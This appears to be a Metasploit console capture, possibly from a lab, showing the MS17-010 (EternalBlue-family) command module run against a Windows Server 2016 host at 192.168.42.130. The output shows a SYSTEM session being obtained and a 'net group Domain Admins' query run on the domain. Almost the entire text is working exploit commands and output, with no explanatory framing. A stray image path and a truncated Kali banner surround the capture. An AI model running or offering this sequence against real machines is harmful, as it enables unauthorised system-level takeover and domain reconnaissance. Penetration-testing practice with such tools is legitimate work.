 View the full module info with the info, or info -d command.
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.42.130
rhosts => 192.168.42.130
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.42.130:445    - Target OS: Windows Server 2016 Datacenter Evaluation 14393
[*] 192.168.42.130:445    - Built a write-what-where primitive...
[+] 192.168.42.130:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.42.130:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.42.130:445    - Getting the command output...
[*] 192.168.42.130:445    - Executing cleanup...
[+] 192.168.42.130:445    - Cleanup was successful
[+] 192.168.42.130:445    - Command completed successfully!
[*] 192.168.42.130:445    - Output for "net group "Domain Admins" /domain":
Group name     Domain Admins
Comment        Designated administrators of the domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
[*] 192.168.42.130:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
KALI LIN
the quieter you become, the more you